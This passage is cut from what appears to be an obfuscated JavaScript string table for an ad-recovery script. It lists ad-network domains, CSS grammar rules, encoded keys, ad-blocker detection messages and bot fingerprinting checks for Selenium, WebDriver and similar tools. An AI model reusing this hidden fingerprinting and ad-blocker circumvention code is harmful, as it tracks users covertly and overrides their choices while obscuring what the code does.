um>\x20)','pageview_id','<\x27max-inline-size\x27>','HTMLElement_style','HTMLImageElement','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','auto|<position>','isAdBlockerDetected','<length-percentage>|<flex>|min-content|max-content|auto','uidapi.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','get\x20','symplr','umogames.com','none|[weight||style||small-caps||position]','clearInterval','HTMLScriptElement_src','<\x27margin-block\x27>','structure','<ident>\x20[\x27.\x27\x20<ident>]*','gumgum.com','Vertical\x20line\x20is\x20expected','single|multiple','plainchicken.com','https://bidder.criteo.com/cdb','__tcfapi','[proportional-nums|tabular-nums]','hash-token','isAdblockUser','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','vmax','Expect\x20`','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','fs-','teads','false','<color>+|none',')-token','getAtrulePrelude','term','trys','luminance|alpha','<number\x20[0,1]>','scrollTo','reportToSentry','HTMLLinkElement_rel','`\x20structure\x20definition','link','localhost|dable\x5c.io','none|<custom-ident>','aniview.com','shouldHookDomContentLoadedLateListeners','stats.wp.com','iframe[name=\x22','webDriver','base','HTMLIFrameElement_contentDocument','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLLinkElement_href','rhombusads.com','cap','supports','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','psts','gpt-adapex','messageId','sameSite','add|subtract|intersect|exclude','freeze','smilewanted.com','integrity','amazon-adsystem.com','prev_scp','navigator.plugins\x20is\x20undefined','border-box|padding-box|content-box','doctype','__fxdriver_unwrapped','reduceRight','every','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','__as_xhr_open_args','https://fb.css-load.com','create','normalize','cloudfront.net','slotRequested','<font-weight-absolute>{1,2}','https://ad-delivery.net/px.gif?ch=2','isChannelConnected','onWhiteSpace','Element_matches','ivt','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','nearest-neighbor|bicubic','getArg','svi','svmin','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','rotate(\x20[<angle>|<zero>]\x20)','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','List<','truvidplayer.com','crwdcntrl.net','https://consent.sunderlandecho.com','substringToPos','protectHtml','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','infinite|<number>','getEvents','media-amazon.com','contrast(\x20[<number-percentage>]\x20)','originalUrl','sequentum','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','_parent','<ident>|<function-token>\x20<any-value>\x20)','linear|radial','<image>|<color>','<\x27margin-block-start\x27>','banner-ad','default|none','filename','comma-token','userLanguage','cache_is_blocking_ads','close','some','googlesyndication.com','media.net','AddMatchOnce','unit','<\x27border-width\x27>||<\x27border-style\x27>||<color>','MatchOnce','visibility','naver','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','get','adnxs-simple.com','<?lit$','\x0a\x20\x20--------','defineProperties','window.as_location','<\x27top\x27>{1,4}','pub_728x90','horizontal|vertical|inline-axis|block-axis|inherit','thenStack','content-security-policy','[<length>{2,3}&&<color>?]','auto|thin|none','forceBraces','<\x27max-block-size\x27>','gpt-','Terminate\x20-\x20non-adblock','ima://','MSG_ACK_VISIBLE','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','kind','Bad\x20value\x20`','body','googleads.g.doubleclick.net','sendXHR','<\x27left\x27>','findIndex','getOwnPropertyDescriptor','__hooked','adthrive.com','/analytics?host=','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','inventories','prependData','atmedia.hu','insertAfter','mezzomedia','CAN_content','Multiplier','getTokenStart','ports','HTMLMediaElement','consume','initLogMessageHandler','creativeId','isSafari','readSequence','reduce','as-extra','[none|<keyframes-name>]#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','shouldStorageWaitForTcf','www.whatcar.com','http://','_fa_','Scope','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','id5-sync.com','intervalId','<keyframes-name>','\x5c$&','gpt-publisher','none|all|[digits\x20<integer>?]','matchAtruleDescriptor','adshield','Document_createElement','javascript:','/adsid/integrator.js','none|[<number>|<percentage>]{1,3}','expires','<url>|none','auto|all|none','setPrototypeOf','document','safari','end','HTMLAnchorElement_hash','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','userAgent','Invalid\x20URL:\x20','1190204cjAqYF','svw','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','as-revalidator','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','normal|reverse|inherit','from|to|<percentage>|<timeline-range-name>\x20<percentage>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>||<line-style>||<color>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','none|repeat(\x20<length-percentage>\x20)','high','avt','baseline|sub|super|<svg-length>','otSDKStub','isVisible','openx.net','isUnregistered','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','gpt_slot_rendered_time','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','urlRegex','start|end|left|right|center|justify|match-parent','applyTo','ad-stir.com','auto|none|preserve-parent-color','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','hookWindowProperty\x20Error:\x20','onmozfullscreenchange','CDO','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Failed\x20to\x20load\x20profile:\x20','medium','onParseError','getProperty','_grecaptcha_ready','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<media-query>#','getCategoryExclusions','CSSMozDocumentRule','Node_insertBefore','percentage-token','arkadium-aps-tagan.adlightning.com','class\x20extends\x20self.XMLHttpRequest','applySourceMap','ddg/','impactify.media','releaseEvents','dvmin','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLAnchorElement_pathname','defer','adunit','agrvt.com','[row|column]||dense','<number-percentage>{1,4}\x20fill?','ot-','okNetworkStatusCodes','html','auto|bullets|numbers|words|spell-out|<counter-style-name>','selectorList','newcastleworld.com','consumeUntilLeftCurlyBracketOrSemicolon','scale','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','grad','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','hostname','calledSelenium','Delim\x20\x22','male|female|neutral','hooked_page','https://html-load.cc','Mismatch','condition','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','jkl','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','clone','replace','reserved1','getRandomValues','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','combo','toggle','Response','interval','webGL','edge','scanSpaces','<length-percentage>','protocol','closed','shouldRecover','campaignId','innerText','TBL','<\x27border-top-width\x27>','marphezis.com','toSetString','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','visible','Combinator','contentWindow','NestingSelector','true','r\x20script\x20executed\x20more\x20than\x20once','yahoo-mail-v1','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','mustIncludeStrings','collect','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','https://securepubads.g.doubleclick.net/gampad/ads','replace|add|accumulate','padding-box|content-box','forEachRight','none|[<svg-length>+]#','<\x27margin-inline\x27>','light-dark(\x20<color>\x20,\x20<color>\x20)','Dimension','none|<transform-list>','<wq-name>|<ns-prefix>?\x20\x27*\x27','Condition','has','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','Element_outerHTML','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','httpOnly','normal|italic|oblique\x20<angle>?','<an-plus-b>|even|odd','Yml4cXJod245emptNTRvMTJmZTBz','none|[first||[force-end|allow-end]||last]','none|circle|disc|square','idSubstrings','windowSize','SelectorList','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','adnxs.com','offset','visible|auto|hidden','getAttributeKeys','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','code','in2w_key','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','7203hRHsvE','event','wrap|none','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<single-animation-timeline>#','https://ssb-global.smartadserver.com/api/bid','getDetections','video','quizlet.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','about:blank','none|<track-list>|<auto-track-list>','function','opacity(0)','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','fields','admanmedia.com','AS-ENCODED-VAL','[data-ad-client]','<\x27caret-color\x27>||<\x27caret-shape\x27>','aweber.com','__selenium_unwrapped','__as_xhr_processed','constructor','Layer','b3V0cHV0','auto|balance|stable|pretty','getAdUnitPath','<number>','<empty\x20string>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','noopener','script_version','<\x27border-top-style\x27>','pghub.io','https://imasdk.googleapis.com','none|strict|content|[[size||inline-size]||layout||style||paint]','Generator\x20is\x20already\x20executing.','didomi-','HTMLTableColElement','RegExp','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<length>|<percentage>','additionalHeaders','adChoice','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','only','process','https://consent.edinburghnews.scotsman.com','api.reurl.co.kr','ping','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ApplePayError','grayscale(\x20<number-percentage>\x20)','browserEngineKind','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','go.affec.tv','filter,\x20pointer-events','memoryLimitThreshold','Node_textContent','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Brian\x20Paul','navigator.connection\x20is\x20undefined','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<mf-name>\x20:\x20<mf-value>','normal|compact','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<string>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','clientHeight','HTMLFormElement_target','getElementsByTagName','even','permissions','data:','pbxai.com','<complex-selector-list>','<feature-value-declaration>','HTMLTableRowElement','selectors','360yield.com','argument\x20name\x20is\x20invalid','cssWideKeywords','connectad.io','Unexpected\x20input','welt.de','<color>{1,4}','yandex.ru','adblock_circumvent_score','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','\x0a\x20\x20\x20value:\x20','getType','Unexpected\x20syntax\x20\x27','parseFromString','auto|[over|under]&&[right|left]?','https://s.teag.ad-shield.io/2/857374/analytics.js','\x27.\x27\x20<ident-token>','givt_detected',':\x20[left|right|first|blank]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','text-ad','replaceSync','Nth','decode','top','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','__lastWatirPrompt','tb|rl|bt|lr','substr','lvmin','pb_','adhesion','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','zemanta.com','find','ident-token','slotResponseReceived','features','script:','<\x27border-bottom-left-radius\x27>','isVisibleDocument','\x0a\x20\x20','Combinator\x20is\x20expected','as_parent','insertAdjacentElement','browsiprod.com','none|chained','gecko/','dbm_d','https://orbidder.otto.de/bid','HTMLIFrameElement_src','balance','func','visible|hidden|collapse','simpli.fi','saturate(\x20<number-percentage>\x20)','eatIdent','CDO-token','as-check-script-blocked-ready','isActive','w\x20=\x20window.parent.parent;','isFirefox','contentDocument','anonymous','parseRulePrelude','auto|text|none|contain|all','openxcdn.net','https://googleads.g.doubleclick.net/pagead/ads','Comma','generic','abs','fromCharCode','anymind360.com','<integer>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%',']\x20by\x20[','[discretionary-ligatures|no-discretionary-ligatures]','advertiserId','symbol','fXFCPHpgUFpbWUg6MHNqdmFPcA==','supports(','distinctiveProps','ensureInit','Identifier\x20\x22','cssWideKeywordsSyntax','-apple-system|BlinkMacSystemFont','data:text/html,','matchProperty','Brackets','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','findDeclarationValueFragments','SyntaxError','CSSStyleDeclaration_setProperty','ybar','attributeValueKeys','peek','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','\x22></script>','[lining-nums|oldstyle-nums]','pub.doubleverify.com','<\x27bottom\x27>','iu_parts','null','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','`\x20has\x20no\x20known\x20descriptors','nowrap|wrap|wrap-reverse','IntersectionObserverEntry','andbeyond.media','randomize','auto|after','tpc.googlesyndication.com','is_blocking_ads','flashtalking.com','opr','text','ad.360yield-basic.com','[[auto|<length-percentage>]{1,2}]#','<alpha-value>','alert','ownerNode','\x27))','ag.dns-finder.com','[id^=\x22div-gpt-\x22]','anonymised.io','Element_className','<\x27border-top-color\x27>{1,2}','fetch','<shape>|auto','neoera-cdn.relevant-digital.com','ops','geniee-prebid','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','compareByOriginalPositions',',\x20scrollX:\x20','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','classList','start|end|center|justify|distribute','none|element|auto','r2b2.io','join','argument\x20val\x20is\x20invalid','webgl','Zm1qeA==','infinityfree.com','semicolon-token','notificationPermissions\x20signal\x20unexpected\x20behaviour','focus/','adcontainer','\x0a\x20\x20syntax:\x20','normal|<number>|<length>|<percentage>','adClosed','[csstree-match]\x20BREAK\x20after\x20','Failed\x20to\x20detect\x20bot','trident','min','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','POST','e-planning.net','/cdn/adx/open/integration.html','__driver_unwrapped','setImmediate','loaded','deviceMemory','match.rundsp.com','cbidsp','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','\x20not\x20an\x20object','innerHeight','*[id]','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','encodedBodySize','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','gpt-anymind','cancelAnimationFrame','insertRule','<\x27margin-left\x27>{1,2}','ads.linkedin.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','notifications','intersectionRect','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','toLog','{-token','HTMLImageElement_srcset','auto|<time>','insertList','appsflyer.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','rlh','method','decodeURIComponent','before\x20doesn\x27t\x20belong\x20to\x20list','nexx360.io','img','[<compound-selector>?\x20<pseudo-compound-selector>*]!','onlyForAsTest','element\x20display\x20none\x20important','http://localhost','visualViewport','gpt-interworks','adingo.jp','String_replace','https://consent.lep.co.uk','grippers|none','getLastListNode','layer(\x20<layer-name>\x20)','/prebid.js','N/A','https://exchange.kueezrtb.com/prebid/multi/','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','ep2.adtrafficquality.google','`\x20is\x20missed','max-age',';\x20SameSite=Lax','createSingleNodeList','/container.html',';\x20Max-Age=','[<length>|<percentage>]{1,4}','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','attributes','firstCharOffset','getTargeting','core-ads','normal||[size|inline-size]','value','thatgossip.com','limit_memory_filter','cmVzZXJ2ZWQxT3V0cHV0','PluginArray','!(function(){','airtory.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','auto|inter-character|inter-word|none',';\x20Secure','(\x5cs|>)','gptFetchSlots','s2s.t13.io','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','HTMLTableCaptionElement','excludeHosts','normal|reverse|alternate|alternate-reverse','History_replaceState','referrer','consentframework.com','side_ad','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','INVENTORY_FRAME','<custom-ident>\x20:\x20<integer>+\x20;','HTMLImageElement_attributionSrc','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Equal\x20sign\x20is\x20expected','https://mp.4dex.io/prebid','isParentsDisplayNone','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','getOwnPropertyNames','e|pi|infinity|-infinity|NaN','nhn','__lastWatirConfirm','Expect\x20a\x20keyword','i|s','meta[name=\x22','nodeType','publisherId','Expected\x20','unsafe|safe','pathname','<complex-real-selector>#','google_ads','yieldlab.net','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','yandex.com','botd','__proto__','hue-rotate(\x20<angle>\x20)','pbjsList','match','agkn.com','auto|fixed','setInterval','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','MediaQueryList','android','stickyads','getClickUrl','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Failed\x20to\x20get\x20key\x20from:\x20','\x22></script></head><body></body></html>','BatteryManager','options','98ocHZvh','[restore-rejections]\x20handleQueued\x20fetch','outerWidth','gigacalculator.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','setHTMLUnsafe','bhg.com','doubleverify.com','topics.authorizedvault.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','auto|<length-percentage>','<grid-line>\x20[/\x20<grid-line>]?','traffective','data-ignore','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','svmax','<length>{1,4}','lvw','sourcesContent','rtt','/runner.html','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','SIMID:','unset','boolean','relative','pubads','domain\x20switched','banner_ad','partitioned','springserve.com','__rgst_cb','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','findLast','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ads','https://ad.yieldlab.net/yp','1rx.io','Element_id','string','searchParams','flat','__webdriver_unwrapped','Feature','https://aax.amazon-adsystem.com/e/dtb/bid','doubleclick\x5c.net','recoverAds','max','<custom-ident>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','MessageEvent','<\x27margin\x27>','geb','generatedColumn','window.parent.parent.apstag.runtime.callCqWrapper','encodeId','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','backgroundImage','<integer>&&<symbol>','adlib','Range','direction','__fpjs_d_m','concat','perspective(\x20[<length\x20[0,∞]>|none]\x20)','open-quote|close-quote|no-open-quote|no-close-quote','<blend-mode>|plus-lighter','versions','mimeTypes','Function.prototype.bind\x20is\x20undefined','first','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','lookupType','uBlock\x20Origin','[id^=\x22dfp-ad-\x22]','teads.tv','application/json','mode','\x20|\x20','monitoring','pbstck.com','[jis78|jis83|jis90|jis04|simplified|traditional]','Y29rcQ==','bidsBackHandler','whitespace-token','response','httpEquiv','https://qa.ad-shield.io','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','gpt_slot_found','-ad','appier.net','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','pipeThrough','none|blink','this.href=\x27https://paid.outbrain.com/network/redir','all','?version=','Window_fetch','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<integer>|auto','matchStack','limit','<unknown>','<wq-name>','normal|sub|super','blocking_acceptable_ads','Symbol','akamaized.net','adsdk.microsoft.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','anyclip.com','sin(\x20<calc-sum>\x20)','forEach','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','block|inline|run-in','dvmax','out_of_page','adtrafficquality.google','slotElementId','selector(\x20<complex-selector>\x20)','api.rlcdn.com','computed','declarationList','base[href]','[auto?\x20[none|<length>]]{1,2}','nightmarejs','xhr_defer','reference','\x20is\x20expected','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','gamezop.com','MSG_ACK_INVISIBLE','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','normal|text|emoji|unicode','connatix.com','Document_querySelector','<-ms-filter-function>+','gzip','once','image','reset','Google','<repeat-style>#','boundingClientRect','gblpids','blockIVT','lvb','token','sp_message_','<\x27padding-left\x27>{1,2}','XMLHttpRequest_responseXML','opt/','htlb.casalemedia.com','<\x27inset-inline-end\x27>','content|<\x27width\x27>','bored_panda_events','sleipnir/','meta[name=\x22as-event-handler-added\x22]','keepOriginalAcceptableAds','[data-id^=\x22div-gpt-ad\x22]','decorator','window.PluginArray\x20is\x20undefined','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','self','width','<\x27border-top-left-radius\x27>','inventory_id','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','documentElement','smadex.com','snigel-','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','_set','scaleX(\x20[<number>|<percentage>]\x20)','ad-delivery.net','text/html','compareByOriginalPositionsNoSource','domain\x20switch:\x20no\x20src\x20attribute','iterator','<single-animation-direction>#','content_ad','HTMLSourceElement','normal|[light|dark|<custom-ident>]+&&only?','throwError','detect','toJSON','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','ReadableStream','configurable','<grid-line>\x20[/\x20<grid-line>]{0,3}','[left|right]||[top|bottom]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','skimresources.com','<\x27column-width\x27>||<\x27column-count\x27>','gpt-clickio','\x20or\x20hex\x20digit','document.documentElement\x20is\x20undefined','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','this.postMessage(...arguments)','lookupOffset','<angle-percentage>','<percentage>|<length>','(E2)\x20Invalid\x20protect\x20url:\x20','HTMLIFrameElement_name','$chrome_asyncScriptInfo','unhandled\x20exception','HTMLImageElement_src','next','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<ns-prefix>?\x20<ident-token>','center|start|end|self-start|self-end|flex-start|flex-end','none|text|all|-moz-none','getComponents','usedJSHeapSize','ad_','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://consent.programme.tv','lastIndexOf','no-limit|<integer>','<single-animation-iteration-count>#','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','scribens.fr','sunderlandecho.com','\x20|\x20\x20','playwire.com','<number>|<angle>','image-set(\x20<image-set-option>#\x20)','import(\x27','text_ad','Too\x20many\x20question\x20marks','validate','script_onerror','MessageEvent_source','opacity','none|auto|textfield|menulist-button|<compat-auto>','setSource','rch','atrule','<relative-real-selector>#','adContainer','srcdoc','aswift','rest','preventDefault','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-co